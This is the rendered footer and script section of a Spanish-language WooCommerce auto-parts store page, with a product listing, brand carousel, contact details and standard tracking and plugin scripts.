			<h3 class="wd-entities-title"><a href="https://direasia.com/product/anillo-motor-ford-302-351-400-chevrolet-262-350-medida-030/">ANILLO MOTOR 0.30 FORD 302 / 351 / 400 /CHEVROLET 262 / 350</a></h3>
			
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>45.00</bdi></span></span>

	
	
		</div>
</div>
					
		</div>
						
				</div> <!-- end product-items -->
			</div> <!-- end #carousel-694 -->
			
					
	</div>

</div>

</div><!-- #product-32817 -->




	
	</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper"><div id="brands_1599" class="brands-items-wrapper brands-widget slider-brands_1599 brands-carousel brands-hover-alt brands-style-default wd-carousel-container wd-carousel-spacing-0" data-owl-carousel data-speed="4000" data-wrap="yes" data-autoplay="yes" data-hide_pagination_control="yes" data-hide_prev_next_buttons="no" data-desktop="7" data-tablet_landscape="4" data-tablet="3" data-mobile="2"><div class=" owl-carousel wd-owl owl-items-lg-7 owl-items-md-4 owl-items-sm-3 owl-items-xs-2"><div class="brand-item"><a title="TOYOTA" href="https://direasia.com/shop/?filter_brand=toyota"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Toyota.png" alt="TOYOTA" title="TOYOTA"></a></div><div class="brand-item"><a title="SEALED POWER" href="https://direasia.com/shop/?filter_brand=sealed-poder"><img src="https://direasia.com/wp-content/uploads/2021/11/Sealed-power-1.png" alt="SEALED POWER" title="SEALED POWER"></a></div><div class="brand-item"><a title="RENAULT" href="https://direasia.com/shop/?filter_brand=renault"><img src="https://direasia.com/wp-content/uploads/2021/02/renault.png" alt="RENAULT" title="RENAULT"></a></div><div class="brand-item"><a title="PEUGEOT" href="https://direasia.com/shop/?filter_brand=peugeot"><img src="https://direasia.com/wp-content/uploads/2021/02/pugeot.png" alt="PEUGEOT" title="PEUGEOT"></a></div><div class="brand-item"><a title="NPR" href="https://direasia.com/shop/?filter_brand=npr"><img src="https://direasia.com/wp-content/uploads/2021/11/npr-1.png" alt="NPR" title="NPR"></a></div><div class="brand-item"><a title="MOTORCRAFT" href="https://direasia.com/shop/?filter_brand=motorcraft"><img src="https://direasia.com/wp-content/uploads/2021/11/motocraf-1.png" alt="MOTORCRAFT" title="MOTORCRAFT"></a></div><div class="brand-item"><a title="MOBIS" href="https://direasia.com/shop/?filter_brand=mobis"><img src="https://direasia.com/wp-content/uploads/2021/11/mobis-1.png" alt="MOBIS" title="MOBIS"></a></div><div class="brand-item"><a title="MITSUBISHI" href="https://direasia.com/shop/?filter_brand=mitsubishi"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Mitsubishi.png" alt="MITSUBISHI" title="MITSUBISHI"></a></div><div class="brand-item"><a title="MACK" href="https://direasia.com/shop/?filter_brand=mack"><img src="https://direasia.com/wp-content/uploads/2021/02/mack.png" alt="MACK" title="MACK"></a></div><div class="brand-item"><a title="KIA" href="https://direasia.com/shop/?filter_brand=kia"><img src="https://direasia.com/wp-content/uploads/2021/02/kia.png" alt="KIA" title="KIA"></a></div><div class="brand-item"><a title="JEEP" href="https://direasia.com/shop/?filter_brand=jeep"><img src="https://direasia.com/wp-content/uploads/2021/02/jeep.png" alt="JEEP" title="JEEP"></a></div><div class="brand-item"><a title="IVECO" href="https://direasia.com/shop/?filter_brand=iveco"><img src="https://direasia.com/wp-content/uploads/2021/02/iveco.png" alt="IVECO" title="IVECO"></a></div><div class="brand-item"><a title="ISUZU" href="https://direasia.com/shop/?filter_brand=isuzu"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Isuzu.png" alt="ISUZU" title="ISUZU"></a></div><div class="brand-item"><a title="HYUNDAI" href="https://direasia.com/shop/?filter_brand=hyundai"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Hyundai.png" alt="HYUNDAI" title="HYUNDAI"></a></div><div class="brand-item"><a title="HMC" href="https://direasia.com/shop/?filter_brand=hmc"><img src="https://direasia.com/wp-content/uploads/2021/11/hmc-1.png" alt="HMC" title="HMC"></a></div><div class="brand-item"><a title="FORD" href="https://direasia.com/shop/?filter_brand=ford"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-de-Ford.png" alt="FORD" title="FORD"></a></div><div class="brand-item"><a title="DIREASIA" href="https://direasia.com/shop/?filter_brand=direasia"><img src="https://direasia.com/wp-content/uploads/2021/01/3.png" alt="DIREASIA" title="DIREASIA"></a></div><div class="brand-item"><a title="CHEVROLET" href="https://direasia.com/shop/?filter_brand=chevrolet"><img src="https://direasia.com/wp-content/uploads/2021/02/Logo-Chevrolet.png" alt="CHEVROLET" title="CHEVROLET"></a></div><div class="brand-item"><a title="CHERY" href="https://direasia.com/shop/?filter_brand=chery"><img src="https://direasia.com/wp-content/uploads/2021/02/cerr.png" alt="CHERY" title="CHERY"></a></div><div class="brand-item"><a title="BANDO" href="https://direasia.com/shop/?filter_brand=bando"><img src="https://direasia.com/wp-content/uploads/2021/11/1708756.png" alt="BANDO" title="BANDO"></a></div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div>							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<div id="text-9" class="wd-widget widget footer-widget  widget_text">			<div class="textwidget"><div class="footer-logo" style="max-width: 80%; margin-bottom: 10px;"><img src="https://direasia.com/wp-content/uploads/2021/01/1.png"  style="margin-bottom: 10px;" /></div><p>Compra y Venta al Mayor y Detal, Importación, Exportación, y Comercialización de Repuestos, Lubricantes, Aceite, Grasas Aditivos Químicos, Auto Periquitos, y Accesorios Vehiculares </p><div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px;"></i> Av. Aragua Local 242, al frente de la Fundación Mendoza. Diagonal a la E/S Las Acacias.<br><i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px;"></i> Teléfonos:  0243-2368413<br>0414-4499185<br><i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px;"></i> Correo: atenciondireauto@gmail.com</div></div>
		</div>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
							<div id="text-14" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Mapa del Sitio</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/">Inicio</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/about-us/">Nosotros</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/shop/">Tienda</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/blog/">Blog</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/">Contacto</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/nuestras-politicas/">Nuestras Políticas</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="text-13" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/caja/">Transmisión</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/motor/">Motor</a></li>
     <li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/suspension/">Suspensión</a></li>
</ul>
		    	</div>
		</div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="text-16" class="wd-widget widget footer-widget  widget_text"><h5 class="widget-title">Categorias</h5>			<div class="textwidget"><ul class="menu">
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sist-aire-acon/">Sistema Aire/Acon</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/sistelectrico/">Partes Eléctricas</a></li>
<li><a href="https://indigo-porpoise-492033.hostingersite.com/product-category/carroceria/">Carrocería</a></li>
</ul>
</div>
		</div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small><a href=""><strong>DIREASIA</strong></a> <i class="fa fa-copyright"></i>  2021 IMPULSADO POR <a href="http://graciasabc.com/" target="_blank"><strong>ABC</strong></a> &amp; <a href="https://pgweb.com.ve/">PGWEB</a>. </small>															</div>
															<div class="col-right set-cont-mb-s reset-last-child">
									<img src="https://direasia.com/wp-content/uploads/2021/01/payments.png" alt="payments">								</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
				
				
				<form role="search" method="get" class="searchform  wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>

				
				
									<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>
					</div>
				
				
							</div>
		<ul id="menu-main-navigation-1" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7085 item-level-0" ><a href="https://direasia.com/" class="woodmart-nav-link"><span class="nav-link-text">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7133 item-level-0" ><a href="https://direasia.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">Nosotros</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-7094 item-level-0" ><a href="https://direasia.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Productos</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32112 item-level-0" ><a title="Categorías" href="https://direasia.com/categorias/" class="woodmart-nav-link"><span class="nav-link-text">Categorías</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7095 item-level-0" ><a href="https://direasia.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7086 item-level-0" ><a href="https://direasia.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">Contacto</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon">			<a href="https://direasia.com/wishlist/" class="woodmart-nav-link">
				<span class="nav-link-text">Favoritos</span>
			</a>
			</li><li class="menu-item menu-item-compare wd-with-icon"><a href="https://direasia.com/compare/">Comparar</a></li><li class="menu-item  login-side-opener menu-item-account wd-with-icon"><a href="https://direasia.com/my-account/">Ingresar</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Carrito</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
					<div class="login-form-side wd-side-hidden wd-right">
				<div class="wd-heading">
					<span class="title">Iniciar sesión</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">Cerrar</a>
					</div>
				</div>

									<div class="woocommerce-notices-wrapper"></div>				
							<form method="post" class="login woocommerce-form woocommerce-form-login
			hidden-form			" action="https://direasia.com/product/pinon-eje-balanceador-h-100/" style="display:none;"			>

				
				
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-username">
					<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required">*</span></label>
					<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" value="" />				</p>
				<p class="woocommerce-FormRow woocommerce-FormRow--wide form-row form-row-wide form-row-password">
					<label for="password">Contraseña&nbsp;<span class="required">*</span></label>
					<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" />
				</p>

				
				<p class="form-row">
					<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="e956be1cc9" /><input type="hidden" name="_wp_http_referer" value="/product/pinon-eje-balanceador-h-100/" />											<input type="hidden" name="redirect" value="https://direasia.com/product/pinon-eje-balanceador-h-100/" />
										<button type="submit" class="button woocommerce-button woocommerce-form-login__submit" name="login" value="Ingresar">Ingresar</button>
				</p>

				<p class="login-form-footer">
					<a href="https://direasia.com/my-account/lost-password/" class="woocommerce-LostPassword lost_password">¿Olvido su contraseña?</a>
					<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
						<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" value="forever" title="Recuerdame" aria-label="Recuerdame" /> <span>Recuerdame</span>
					</label>
				</p>

				
							</form>

		
				<div class="create-account-question">
					<p>¿No tiene cuenta aun?</p>
					<a href="https://direasia.com/my-account/?action=register" class="btn btn-style-link btn-color-primary create-account-button">Crear una Cuenta</a>
				</div>
			</div>
		<template id="tp-language" data-tp-language="es_ES"></template>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/woodmart\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
        <script type="text/javascript">
            jQuery(document).ready(function() {
                jQuery(".woocommerce-thankyou-order-received").remove();
            });
        </script>
        <div id="trp-floater-ls" onclick="" data-no-translation class="trp-language-switcher-container trp-floater-ls-names trp-bottom-right trp-color-dark flags-full-names" >
            <div id="trp-floater-ls-current-language" class="trp-with-flags">

                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()">
					<img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish				</a>

            </div>
            <div id="trp-floater-ls-language-list" class="trp-with-flags" >

                <div class="trp-language-wrap trp-language-wrap-bottom"><a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish">Spanish</a></div>            </div>
        </div>

    		<div class="wd-toolbar wd-toolbar-label-show">
					<div class="wd-toolbar-shop wd-toolbar-item wd-tools-element">
			<a href="https://direasia.com/shop/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Productos				</span>
			</a>
		</div>
				<div class="wd-header-wishlist wd-tools-element wd-design-5" title="Mis favoritos">
			<a href="https://direasia.com/wishlist/">
				<span class="wd-tools-icon">
											<span class="wd-tools-count">
							0						</span>
									</span>
				<span class="wd-toolbar-label">
					Favoritos				</span>
			</a>
		</div>
				<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener" title="Carrito">
			<a href="https://direasia.com/cart/">
				<span class="wd-tools-icon">
							<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
						</span>
				<span class="wd-toolbar-label">
					Carrito				</span>
			</a>
		</div>
				<div class="wd-header-my-account wd-tools-element wd-style-icon  login-side-opener">
			<a href="https://direasia.com/my-account/">
				<span class="wd-tools-icon"></span>
				<span class="wd-toolbar-label">
					Mi Cuenta				</span>
			</a>
		</div>
				</div>
				<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.30 -->
									<div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-3  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"  
				style="display: none;  position: fixed; bottom: 85px; right: 10px;"   >
								<div class="ht_ctc_style ht_ctc_chat_style">
				<div title = &#039;WhatsApp us&#039; style="display:flex;justify-content:center;align-items:center; " class="ctc_s_3 ctc_nb" data-nb_top="-5px" data-nb_right="-5px">
	<p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta " style="padding: 0px 16px; line-height: 1.6; font-size: 13px; background-color: #25d366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; ">WhatsApp us</p>
	<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1219.547 1225.016">
            <path style="fill: #E0E0E0;" fill="#E0E0E0" d="M1041.858 178.02C927.206 63.289 774.753.07 612.325 0 277.617 0 5.232 272.298 5.098 606.991c-.039 106.986 27.915 211.42 81.048 303.476L0 1225.016l321.898-84.406c88.689 48.368 188.547 73.855 290.166 73.896h.258.003c334.654 0 607.08-272.346 607.222-607.023.056-162.208-63.052-314.724-177.689-429.463zm-429.533 933.963h-.197c-90.578-.048-179.402-24.366-256.878-70.339l-18.438-10.93-191.021 50.083 51-186.176-12.013-19.087c-50.525-80.336-77.198-173.175-77.16-268.504.111-278.186 226.507-504.503 504.898-504.503 134.812.056 261.519 52.604 356.814 147.965 95.289 95.36 147.728 222.128 147.688 356.948-.118 278.195-226.522 504.543-504.693 504.543z"/>
            <linearGradient id="htwaicona-chat" gradientUnits="userSpaceOnUse" x1="609.77" y1="1190.114" x2="609.77" y2="21.084">
                <stop offset="0" stop-color="#20b038"/>
                <stop offset="1" stop-color="#60d66a"/>
            </linearGradient>
            <path style="fill: url(#htwaicona-chat);" fill="url(#htwaicona-chat)" d="M27.875 1190.114l82.211-300.18c-50.719-87.852-77.391-187.523-77.359-289.602.133-319.398 260.078-579.25 579.469-579.25 155.016.07 300.508 60.398 409.898 169.891 109.414 109.492 169.633 255.031 169.57 409.812-.133 319.406-260.094 579.281-579.445 579.281-.023 0 .016 0 0 0h-.258c-96.977-.031-192.266-24.375-276.898-70.5l-307.188 80.548z"/>
            <image overflow="visible" opacity=".08" width="682" height="639" transform="translate(270.984 291.372)"/>
            <path fill-rule="evenodd" clip-rule="evenodd" style="fill: #FFFFFF;" fill="#FFF" d="M462.273 349.294c-11.234-24.977-23.062-25.477-33.75-25.914-8.742-.375-18.75-.352-28.742-.352-10 0-26.25 3.758-39.992 18.766-13.75 15.008-52.5 51.289-52.5 125.078 0 73.797 53.75 145.102 61.242 155.117 7.5 10 103.758 166.266 256.203 226.383 126.695 49.961 152.477 40.023 179.977 37.523s88.734-36.273 101.234-71.297c12.5-35.016 12.5-65.031 8.75-71.305-3.75-6.25-13.75-10-28.75-17.5s-88.734-43.789-102.484-48.789-23.75-7.5-33.75 7.516c-10 15-38.727 48.773-47.477 58.773-8.75 10.023-17.5 11.273-32.5 3.773-15-7.523-63.305-23.344-120.609-74.438-44.586-39.75-74.688-88.844-83.438-103.859-8.75-15-.938-23.125 6.586-30.602 6.734-6.719 15-17.508 22.5-26.266 7.484-8.758 9.984-15.008 14.984-25.008 5-10.016 2.5-18.773-1.25-26.273s-32.898-81.67-46.234-111.326z"/>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M1036.898 176.091C923.562 62.677 772.859.185 612.297.114 281.43.114 12.172 269.286 12.039 600.137 12 705.896 39.633 809.13 92.156 900.13L7 1211.067l318.203-83.438c87.672 47.812 186.383 73.008 286.836 73.047h.255.003c330.812 0 600.109-269.219 600.25-600.055.055-160.343-62.328-311.108-175.649-424.53zm-424.601 923.242h-.195c-89.539-.047-177.344-24.086-253.93-69.531l-18.227-10.805-188.828 49.508 50.414-184.039-11.875-18.867c-49.945-79.414-76.312-171.188-76.273-265.422.109-274.992 223.906-498.711 499.102-498.711 133.266.055 258.516 52 352.719 146.266 94.195 94.266 146.031 219.578 145.992 352.852-.118 274.999-223.923 498.749-498.899 498.749z"/>
        </svg></div>
				</div>
			</div>
							<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;584144499185&quot;,&quot;pre_filled&quot;:&quot;&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 85px; right: 10px;&quot;,&quot;side_d&quot;:&quot;right&quot;,&quot;side_m&quot;:&quot;right&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="fe3e58a028"></span>
				<script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Inicio","@id":"https://direasia.com"}},{"@type":"ListItem","position":2,"item":{"name":"Motor","@id":"https://direasia.com/product-category/motor/"}},{"@type":"ListItem","position":3,"item":{"name":"Cig\u00fce\u00f1al","@id":"https://direasia.com/product-category/motor/ciguenal/"}},{"@type":"ListItem","position":4,"item":{"name":"PI\u00d1ON EJE BALANCEADOR H-100","@id":"https://direasia.com/product/pinon-eje-balanceador-h-100/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://direasia.com/product/pinon-eje-balanceador-h-100/#product","name":"PI\u00d1ON EJE BALANCEADOR H-100","url":"https://direasia.com/product/pinon-eje-balanceador-h-100/","description":"C\u00f3digo\r\n23353-42501\r\n\r\n\r\nProducto\r\nPI\u00d1ON EJE BALANCEADOR\r\n\r\n\r\nModelo\r\nH-100\r\n\r\n\r\nMarca\r\nHYUNDAI","image":"https://direasia.com/wp-content/uploads/2023/09/PINON-EJE-BALANCEADOR-H-100.jpg","sku":"23353-42501","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"30.00","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://direasia.com/product/pinon-eje-balanceador-h-100/","seller":{"@type":"Organization","name":"Dire Asia","url":"https://direasia.com"}}],"brand":{"@type":"Brand","name":"HYUNDAI"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=778325543100837&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor elige otra combinación.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://direasia.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://direasia.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://direasia.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">
/* <![CDATA[ */
var wd_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/updateCartFragmentsFix.js?ver=7.3.1" id="wd-update-cart-fragments-fix-js"></script>
<script type="text/javascript" id="ht_ctc_app_js-js-extra">
/* <![CDATA[ */
var ht_ctc_chat_var = {"number":"584144499185","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 85px; right: 10px;","pos_m":"position: fixed; bottom: 85px; right: 10px;","side_d":"right","side_m":"right","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.30" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Por favor elige una puntuaci\u00f3n","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ywqa-frontend-js-extra">
/* <![CDATA[ */
var ywqa = {"nonce_value":"318a8dc415","recaptcha":"","recaptcha_version":"v2","loader":"https:\/\/direasia.com\/wp-content\/plugins\/yith-woocommerce-questions-and-answers-premium\/assets\/images\/loading.gif","ajax_url":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","abuse_response":"Gracias","discussion_complete":"Tu contenido se ha enviado correctamente.","discussion_error":"Ha ocurrido un error, tu contenido no se ha a\u00f1adido correctamente.","content_is_empty":"Por favor, escribe tu texto antes de enviarlo.","guest_name_message":"Por favor introduce tu nombre","guest_email_message":"Por favor introduce tu email","mandatory_guest_data":"","recaptcha_not_valid":"Por favor, confirma que eres humano resolviendo el reCaptcha.","goto_questions_tab":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/yith-woocommerce-questions-and-answers-premium/assets/js/ywqa-frontend.min.js?ver=1.3.7" id="ywqa-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-222602595-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
